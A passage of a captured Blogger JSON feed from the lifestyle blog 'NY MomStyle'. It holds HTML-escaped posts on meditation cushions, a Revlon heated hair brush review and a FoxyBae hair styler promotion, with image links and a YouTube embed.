src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKls4UF3LscC3g5cGtAslY_NrxuRrT4sIlwjCh81oypJuvsgdRw8RxU9_W1ITnP9gRjrm_85o53zeY6M6U6dGQVu_2bwye3fqR2K6ux8qQFFDmW2vlXhW1iJ2eofcrdTL2Q0ecFGxh7U\/s640\/ty.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKQktLwtX9SATu93psZH3FvkSbbhDusqLDBgozBtxTZrxxcz0XppQDdAIUPdGBF7h_hSeGVo6GPmLi8pMXf0mP1ZLHHayhBOl3cZmhylqw6j2WRV-cwVGrIKcwch78ntT4qr4K6Z9Aygw\/s1600\/pilows.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKQktLwtX9SATu93psZH3FvkSbbhDusqLDBgozBtxTZrxxcz0XppQDdAIUPdGBF7h_hSeGVo6GPmLi8pMXf0mP1ZLHHayhBOl3cZmhylqw6j2WRV-cwVGrIKcwch78ntT4qr4K6Z9Aygw\/s640\/pilows.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EThere cushion\u0026nbsp;and pillow is\u0026nbsp;great for the support in meditation and yoga.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EFor information to get a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003Ezen meditation cushion prints and zabuton meditation pillow visit\u0026nbsp;\u003Ca href=\"https:\/\/www.huggermugger.com\/zen-meditation-cushion-prints.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehuggermugger.com\u003C\/a\u003E.\u0026nbsp; You can use the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003Ediscount code\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EBenefit20\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003Efor 20% off of retail purchase.\u0026nbsp;\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/7801350830928465\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/7801350830928465","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7801350830928465"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7801350830928465"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2018\/09\/the-benefits-of-yoga.html","title":"The Benefits Of Yoga  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5DnFVriVJ2X-YCKz6NomHfwGYB-9_f-iCmLMnkkQtjASe9lJ0BqNHXMGnmA5nqyt_DFknjtC7_16-xCPlyIQsWC97Zw4uJUZsbSyHdO3xC_udAcUTSGnEQFlW9k1vS8q-UbRVyCSd4SY\/s72-c\/pillow.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-4179104953869628074"},"published":{"$t":"2018-01-03T12:31:00.000-05:00"},"updated":{"$t":"2018-01-03T12:31:02.700-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Year's"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reviews"}],"title":{"type":"text","$t":"The New Beauty, New You   "},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EHabits are one of the hardest things to start or stop.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003EIt’s time to accomplish your resolution goals for the new year.\u003C\/span\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EStop waiting and make a change to the most beautiful you.\u0026nbsp; A change will make you feel happy.\u0026nbsp; When it comes to looking and feeling your best, timing is everything.\u0026nbsp;\u0026nbsp;How to make it happen for The New Beauty, New You?\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinkXkT0IQaKiy_c3b27ZvK6Y0VZQnE7fbi8d8oBqJT56y5jRXw3zlqTurql_DOzNPD20MKRf_6ek0Q0RPwqjOLc8yuo0GMBxvAEF4gBFqJDlGep6pnMTVe3gnT21secDOA7lz66Hyn5EI\/s1600\/20171219_190614.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinkXkT0IQaKiy_c3b27ZvK6Y0VZQnE7fbi8d8oBqJT56y5jRXw3zlqTurql_DOzNPD20MKRf_6ek0Q0RPwqjOLc8yuo0GMBxvAEF4gBFqJDlGep6pnMTVe3gnT21secDOA7lz66Hyn5EI\/s640\/20171219_190614.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWpK5n29IV9bc1O1qa7S7l5CvN0SMKqH8jH3FI2-1NLr_AlaFd_g8XA0gNojS13ZZXRjSxuh9-J01O6iXBmoXR-340QO-I_A2qyTfosDn-R6YMQg_12P_TjY_wXGw4usHQV2gfO76uBKE\/s1600\/20171219_190738+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWpK5n29IV9bc1O1qa7S7l5CvN0SMKqH8jH3FI2-1NLr_AlaFd_g8XA0gNojS13ZZXRjSxuh9-J01O6iXBmoXR-340QO-I_A2qyTfosDn-R6YMQg_12P_TjY_wXGw4usHQV2gfO76uBKE\/s640\/20171219_190738+%25281%2529.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIhSxF6jxUgZsSD9OrjtSManXCAMI0CReDQSUV9BeBz_CdM9weYnaSLSgVkiUdbvd4kmB3v-0QS4rtZraTzaEH0SlXG4wWQd8iP9QyuWYR7WAb9hgcowixRojil8Agtt0wsEEMuSmsp8U\/s1600\/20171219_190752.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIhSxF6jxUgZsSD9OrjtSManXCAMI0CReDQSUV9BeBz_CdM9weYnaSLSgVkiUdbvd4kmB3v-0QS4rtZraTzaEH0SlXG4wWQd8iP9QyuWYR7WAb9hgcowixRojil8Agtt0wsEEMuSmsp8U\/s640\/20171219_190752.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EHave you been thinking of a new look?\u0026nbsp; I've got the perfect Revlon New! Salon One-Step Straight and Shine XL Heated Brush that can give your hairstyle.\u0026nbsp; This heated brush helps to straighten your hair without blow drying it.\u0026nbsp; It really cuts time in half.\u0026nbsp; The New Year's is coming up and a great way to bring in 2018.\u0026nbsp; This is the perfect hair styler to get beautiful shiny looking hair.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E\u003Cb\u003EBefore\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrG05T9s0HDaJ5wTLc_JFwT_jq0Xm-GkPnmBs8eAgeryqhmwN9UNQEOBhnTY-JHdyFgPzXXclzXlX241SmEkDhm8R7vAF6x8cjtqJlHvlcfcnl_HunyGi_edAmTn3dWEfmnatDBysddHY\/s1600\/me1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrG05T9s0HDaJ5wTLc_JFwT_jq0Xm-GkPnmBs8eAgeryqhmwN9UNQEOBhnTY-JHdyFgPzXXclzXlX241SmEkDhm8R7vAF6x8cjtqJlHvlcfcnl_HunyGi_edAmTn3dWEfmnatDBysddHY\/s640\/me1.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EAfter\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgujXH3TlL57d_3oSTowqibuXB2hiC2j717a5K20c52w42w8Ns1qXIr2rEYNHXO-SqMdafVHnmmNCn_mf17lY_6CwS8V4QgIghRvmfpsSKOfaIWTeJbopMTI0tm24PNQ0ZfHy5A6SGE0c0\/s1600\/me444.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgujXH3TlL57d_3oSTowqibuXB2hiC2j717a5K20c52w42w8Ns1qXIr2rEYNHXO-SqMdafVHnmmNCn_mf17lY_6CwS8V4QgIghRvmfpsSKOfaIWTeJbopMTI0tm24PNQ0ZfHy5A6SGE0c0\/s640\/me444.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ESince I got the\u0026nbsp;New! Salon One-Step Straight and Shine XL Heated Brush.\u0026nbsp; I have been using it daily and works great.\u0026nbsp; I use the heated brush at 430 F to get my hair flat and straight.\u0026nbsp; After I am done passing the heated brush throughout my hair, I like using a drop of Fantasia ic Hair Polisher.\u0026nbsp; It works great together to make it last.\u0026nbsp; The hair\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Epolisher\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eis not to be used daily.\u0026nbsp; To much use will make your hair feel oily.\u0026nbsp; I like how the heated brush helps to reduce frizz from my hair.\u0026nbsp; It works well to straighten my hair and adds bounce.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EFeatures:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E10 Variable LCD High Heat Settings up to 430 F for Complete Styling Control\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECeramic Straightening Plates and Duo Detangling Bristles for Snag Free Styling\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EUnique XL Heated Brush Head Design for Root to Tip Contact and faster styling\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ELightweight Design is Ergonomically Balanced for Ease of Use\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDual Voltage for Use Anywhere in the World\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EThe\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ENew! Salon One-Step Straight and Shine XL Heated Brush retails for $49.99 and price varies in store or online.\u0026nbsp; This heated brush can get you the look of The New Beauty, New You.\u0026nbsp; For information on this brush visit\u0026nbsp;\u003Ca href=\"https:\/\/www.revlonhairtools.com\/salon-straight-and-shine-xl-heated-brush\" rel=\"nofollow\" target=\"_blank\"\u003Erevlonhairtools.com\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/4179104953869628074\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/4179104953869628074","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/4179104953869628074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/4179104953869628074"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2018\/01\/the-new-beauty-new-you.html","title":"The New Beauty, New You   "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinkXkT0IQaKiy_c3b27ZvK6Y0VZQnE7fbi8d8oBqJT56y5jRXw3zlqTurql_DOzNPD20MKRf_6ek0Q0RPwqjOLc8yuo0GMBxvAEF4gBFqJDlGep6pnMTVe3gnT21secDOA7lz66Hyn5EI\/s72-c\/20171219_190614.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nymomstyle.com/feeds/posts/default?alt=json-in-script&callback=jQuery112409356113180281553_1769785017824&_=1769785017825
body_size: 45741
content:
// API callback
jQuery112409356113180281553_1769785017824({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195"},"updated":{"$t":"2025-12-26T21:31:54.165-05:00"},"category":[{"term":"Kids"},{"term":"Reviews"},{"term":"Gift Guides"},{"term":"Review"},{"term":"Beauty"},{"term":"Toys"},{"term":"Holiday Guide"},{"term":"Fashion"},{"term":"Tech"},{"term":"Entertainment"},{"term":"Reviews Kids"},{"term":"Clothes"},{"term":"Giveaways"},{"term":"Movies"},{"term":"shopping guides"},{"term":"Electronics"},{"term":"Pets"},{"term":"Event"},{"term":"Fitness"},{"term":"Back-To-School"},{"term":"Brands"},{"term":"Giveaway"},{"term":"Home"},{"term":"Shoes"},{"term":"Cosmetics"},{"term":"Fit+Fun"},{"term":"Foods"},{"term":"Furnitures"},{"term":"Recipes"},{"term":"Appliances"},{"term":"Back to School"},{"term":"Accessories"},{"term":"Makeup"},{"term":"Must-Haves"},{"term":"Tablets"},{"term":"Bag"},{"term":"Bed"},{"term":"Boots"},{"term":"Clothing"},{"term":"Health"},{"term":"Mother's Day"},{"term":"Skincare"},{"term":"Adults"},{"term":"Garments"},{"term":"Gift Card"},{"term":"Jewelry"},{"term":"News\/Press"},{"term":"Perfumes\/Colognes"},{"term":"Sneakers"},{"term":"Tips"},{"term":"Baby"},{"term":"Design"},{"term":"Gift Certificate"},{"term":"Kitchen"},{"term":"Lifestyle"},{"term":"New Year's"},{"term":"Shakes"},{"term":"Shop for Less"},{"term":"Style"},{"term":"Summer"},{"term":"Valentine's Day GIft Guide"},{"term":"Candle"},{"term":"Crush Crew Apparel"},{"term":"DVD"},{"term":"Education"},{"term":"Fragrances"},{"term":"Games"},{"term":"Gift Baskets"},{"term":"Hair"},{"term":"Mattress"},{"term":"Movie"},{"term":"Outdoors"},{"term":"Pregnancy"},{"term":"Purse"},{"term":"Softwares"},{"term":"Spring"},{"term":"Underwear"},{"term":"Vacation"},{"term":"Youthful Skin"},{"term":"holiday guides"},{"term":"skincare routine"},{"term":"stylish"},{"term":"trends"},{"term":"#DisneySide"},{"term":"Adit Live Event Skincare"},{"term":"Aliexpress wigs"},{"term":"Apparel"},{"term":"Apps"},{"term":"Birth"},{"term":"Birthday"},{"term":"Blogging"},{"term":"Book"},{"term":"Books"},{"term":"Bras"},{"term":"BuildYourBusiness"},{"term":"Career"},{"term":"Christmas Trees"},{"term":"Clear Skin"},{"term":"Clothing Line"},{"term":"Coffee Brewing System"},{"term":"Compression Garments"},{"term":"Computers"},{"term":"Crafts"},{"term":"DIY"},{"term":"Deals"},{"term":"Earn Money"},{"term":"Easter"},{"term":"Essentials"},{"term":"Father's Day"},{"term":"Floor"},{"term":"Furniture"},{"term":"Gaming Consoles"},{"term":"Get Fit"},{"term":"Gift"},{"term":"Gifts"},{"term":"Goals"},{"term":"Guide"},{"term":"Hair care"},{"term":"HairStyle"},{"term":"HairTools"},{"term":"HairTransformation"},{"term":"Heat Press"},{"term":"Laptops"},{"term":"Layout Ideas"},{"term":"LevelUp"},{"term":"Livingroom transformation"},{"term":"Magnetic Scent"},{"term":"MakeMoney"},{"term":"Maximize Your Earnings"},{"term":"Online Store"},{"term":"Outerwear"},{"term":"Parfums"},{"term":"Places To Visit"},{"term":"Product Recommendations"},{"term":"Sale"},{"term":"Save Money"},{"term":"See And Stay"},{"term":"Shopping For Mother's Day"},{"term":"Skincare Tips"},{"term":"Smartphone"},{"term":"Students"},{"term":"Swimwear"},{"term":"T-Shirt  DTF Transfer"},{"term":"TVs"},{"term":"Talent"},{"term":"Unisex Perfume"},{"term":"Valentine's Day Tips"},{"term":"Website Design Review"},{"term":"Wig"},{"term":"Wigs"},{"term":"Workout"},{"term":"Yoga"},{"term":"affordable wigs"},{"term":"family"},{"term":"fun"},{"term":"haircare"}],"title":{"type":"text","$t":"NY MomStyle"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"297"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2638228653657350090"},"published":{"$t":"2024-09-04T09:43:00.001-04:00"},"updated":{"$t":"2024-09-04T09:43:36.257-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HairStyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HairTools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HairTransformation"}],"title":{"type":"text","$t":"What Is The Hype?  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ELooking for a fresh hairstyle that makes you stand out?\u0026nbsp; I discuss the significance of a new look in boosting your confidence and attracting others. I will present an innovative hair tool that simplifies the process of achieving the latest trends.\u0026nbsp; Join me to discover how to express your individuality through your hairstyle and feel empowered.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhT3zR2wDZ39GX9uQsynAbGIsbjdgIUIiHvOxoW_8mhzFvnCEHcEFg6JEjp68RtVF26c1_ZR3rui_WPOeMnuJ-VV9jADFHgjbF3zhb6Er9-BKxM3MGQhkRuXJXMZugb9Yx5t9M93TlfzvHw3EOe1BTPYa73nYvCLd1Od_UMeNlJxJmQFqLemLz1_X7GgcI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhT3zR2wDZ39GX9uQsynAbGIsbjdgIUIiHvOxoW_8mhzFvnCEHcEFg6JEjp68RtVF26c1_ZR3rui_WPOeMnuJ-VV9jADFHgjbF3zhb6Er9-BKxM3MGQhkRuXJXMZugb9Yx5t9M93TlfzvHw3EOe1BTPYa73nYvCLd1Od_UMeNlJxJmQFqLemLz1_X7GgcI=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003EDiscover the versatility of the FoxyBae 5-In-1 Blush Super Styler Pro. This innovative styling tool is designed to meet all your hair needs with its multiple attachments and fast styling capabilities. Featuring various heating options, it allows you to create stunning hairstyles effortlessly, whether you prefer a sleek straight look or beautiful waves.\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5w7ZPnSTQE26o-ke_spd9J101qAP_-iifaz_jwjweMk2W8sCLuHdYtVjqTJUe8edchfeoIoq2agDGVt36ZkdaVL1y5EI3i-c6zEhJyfC7EQScWbS7Ja8btwt5fsKbCm8Iqf8n-zG3paFHhKwhShxq6hACEygRGFkAf8d0kXgSyBqYP1rSf4OugbiXSng\/s1280\/shop2%20(44).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5w7ZPnSTQE26o-ke_spd9J101qAP_-iifaz_jwjweMk2W8sCLuHdYtVjqTJUe8edchfeoIoq2agDGVt36ZkdaVL1y5EI3i-c6zEhJyfC7EQScWbS7Ja8btwt5fsKbCm8Iqf8n-zG3paFHhKwhShxq6hACEygRGFkAf8d0kXgSyBqYP1rSf4OugbiXSng\/w640-h360\/shop2%20(44).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ENY MomStyle YouTube channel, viewers are invited to watch the video of my transformation through a detailed before and after comparison of my hair.\u0026nbsp; I want you to feel inspired to try something new with your own hair.\u003C\/span\u003E\n \n  \u003Cp\u003E\u003C\/p\u003E\n  \n  \u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/b0OGctM5UV8?si=i3M-xk6kFMlRRwAH\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/2638228653657350090\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2638228653657350090","title":"0 